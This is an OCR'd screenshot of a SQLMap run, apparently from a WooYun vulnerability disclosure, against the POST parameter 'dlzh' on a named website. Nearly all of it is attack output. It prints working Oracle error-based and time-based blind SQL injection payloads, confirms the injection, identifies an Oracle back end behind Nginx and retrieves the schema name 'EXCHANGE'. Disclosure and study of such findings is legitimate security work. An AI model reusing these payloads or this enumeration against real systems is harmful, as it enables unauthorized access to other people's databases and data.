 管理员: SQLMap
' injectable
[20:40:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:40:30] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:40:32] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[20:40:41] [INFO] target URL appears to have 1 column in query
POST parameter 'dlzh' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Parameter: dlzh (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: dlzh=1' AND 4568=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(120)||CHR(113)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (4568=4568) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(107)||CHR(106)||CHR(113)||CHR(62)))
 FROM DUAL) AND 'wqGB'='wqGB
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: dlzh=1' AND 2364=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(76)||CHR(74
)||CHR(119),6) AND 'Umca'='Umca
---
[20:41:00] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[20:41:00] [INFO] fetching current database
[20:41:00] [INFO] retrieved: EXCHANGE
[20:41:00] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[20:41:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[20:41:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'
[*] shutting down at 20:41:00
www.wooyun.org
D:\Python27>